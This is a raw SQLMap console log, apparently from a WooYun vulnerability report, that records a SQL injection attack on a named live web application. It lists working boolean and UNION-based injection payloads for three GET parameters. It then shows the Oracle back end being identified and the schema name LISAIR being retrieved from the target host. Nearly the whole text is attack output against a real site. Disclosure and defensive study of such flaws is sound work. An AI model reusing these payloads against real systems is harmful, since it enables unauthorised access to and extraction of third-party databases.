 管理员: SQLMap
    Payload: codeType=1&codeField=(SELECT (CASE WHEN (2737=2737) THEN 1 ELSE CAS
T(1 AS INT)/(SELECT 0 FROM DUAL) END) FROM DUAL)&codeConditon=1
Parameter: codeType (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: codeType=1' UNION ALL SELECT NULL,CHR(113)||CHR(107)||CHR(107)||CHR
(122)||CHR(113)||CHR(74)||CHR(106)||CHR(65)||CHR(83)||CHR(116)||CHR(103)||CHR(73
)||CHR(89)||CHR(119)||CHR(109)||CHR(113)||CHR(113)||CHR(112)||CHR(112)||CHR(113)
,NULL,NULL,NULL FROM DUAL-- &codeField=1&codeConditon=1
Parameter: codeConditon (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: codeType=1&codeField=1&codeConditon=1' UNION ALL SELECT NULL,NULL,N
ULL,NULL,CHR(113)||CHR(107)||CHR(107)||CHR(122)||CHR(113)||CHR(112)||CHR(67)||CH
R(100)||CHR(71)||CHR(122)||CHR(100)||CHR(108)||CHR(111)||CHR(116)||CHR(114)||CHR
(113)||CHR(113)||CHR(112)||CHR(112)||CHR(113) FROM DUAL--
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: codeField, type: Unescaped numeric (default)
[1] place: GET, parameter: codeType, type: Single quoted string
[2] place: GET, parameter: codeConditon, type: Single quoted string
[q] Quit
>
[16:57:15] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[16:57:15] [INFO] fetching current database
[16:57:15] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:57:15] [INFO] retrieved: LISAIR
[16:57:22] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'LISAIR'
[16:57:22] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\gdxt.hxlife.com'
[*] shutting down at 16:57:22
D:\Python27>
www.wooyun.org